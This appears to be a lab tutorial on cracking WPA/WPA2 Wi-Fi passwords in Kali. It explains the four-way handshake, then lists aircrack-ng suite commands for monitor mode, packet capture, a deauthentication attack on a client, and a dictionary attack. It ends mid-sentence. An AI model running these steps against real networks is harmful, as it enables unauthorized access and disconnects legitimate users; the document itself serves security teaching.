 AP
CLIENT
1 AP and Client generate PMK from PSK
2 AP sends Client ANonce
1
3 Client creates SNonce
4 Client uses PRF, ANonce, SNonce, PMK, and both MAC addresses to
create PTK
5 Client sends SNonce to AP, along with MIC to ensure SNonce is not
changed.
2
6 AP generates the same PTK and a GTK
7 AP sends the GTK to Client with a MIC
3
8 Client sends ACK to AP
4
Everything here will be done in Kali. All commands are listed in red, and anything that will differ
depending on the user is listed in blue.
1. Determine the name for the interface you will be using.
a. ifconfig
2. Run airmon on that interface
a. airmon-ng start <interface name>
3. Check your interfaces and you'll see a new one called mon0
a. Ifconfig
4. Use airodump on that interface to display available Access Points (AP)
a. airodump-ng mon0
5. Copy the BSSID and channel from the output.
a. The BSSID is the MAC address for the AP.
6. Setup airodump to dump any packets that come across mon0 into a specific file.
a. airodump-ng --bssid <BSSID> --channel <channel #> --write <file name> mon0
b. Notice and save the MAC listed in the output under STATION. You will need it for
the next step.
7. Run a deauthorization attack on a host, in order to cause it to reconnect. This will cause the
host to go through the four-way handshake (4WH) again, allowing us to capture it.
a. aireplay-ng -0 3 -a <BSSID for AP> -c <MAC for Client> mon0
8. Verify that the packets were captured when the client attempts to reconnect.
a. Open <file name>.cap in Wireshark and look for EAPOL under Protocol
9. If you don't already know where it is, find the location of the wordlist you want to use
10. If the 4WH was captured, run a dictionary attack against the capture using aircrack.
a. aircrack-ng <filename>.cap -w <wordlist location>
If the password is in your wordlist, aircrack will event